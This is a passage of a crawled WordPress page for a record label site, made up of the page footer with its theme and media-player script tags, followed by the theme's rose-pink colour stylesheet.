https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7
body_size: 534
content:
/* GLOBAL: #Basic Styles
================================================== */
body { background: #dd577d; }

/* GLOBAL: #Links
================================================== */
a, a:hover, a:visited { color:#353535; }
.content a, .sidebar a { border-bottom:solid 1px #dd577d; }
.content a:hover { border-bottom:solid 1px #353535; }

/* GLOBAL: #Buttons
================================================== */
.btn, .button, .added_to_cart, .btn-reply, .comment-reply-link { color:#353535; background: #dd577d; }
.btn:hover, .button:hover, .btn-reply:hover, .comment-reply-link:hover { background: #353535; color:#dd577d; }

/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #dd577d; color:#353535; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#dd577d; }

/* MODULE: #Main navigation
================================================== */
.sf-menu a:hover, .current-menu-item a { background: #353535; color:#fff; }

/* MODULE: #Slider
================================================== */
.flex-control-paging li a.flex-active { background: #000; background: rgba(221,87,125,1);  }

/* MODULE: #Post
================================================== */
.post-date { background: #353535; color:#fff; border-bottom:solid 5px #dd577d; }

/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { background: #fff; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover{ background: #353535; color:#dd577d; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#dd577d; }

/* GLOBAL: #Footer
================================================== */
.footer a { color:#dd577d; }